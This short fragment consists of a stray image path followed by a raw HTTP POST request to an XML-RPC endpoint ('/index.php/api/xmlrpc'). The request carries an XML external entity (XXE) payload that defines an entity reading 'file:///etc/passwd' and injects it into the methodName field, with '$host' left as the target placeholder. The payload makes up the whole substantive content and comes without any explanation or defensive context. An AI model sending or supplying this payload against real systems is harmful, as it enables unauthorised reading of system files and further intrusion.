 POST /index.php/api/xmlrpc HTTP/1.1
Host: $host
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>